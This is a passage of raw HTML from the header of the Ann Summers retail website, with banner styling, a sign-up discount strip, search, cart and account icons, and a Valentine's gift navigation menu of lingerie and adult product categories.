            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
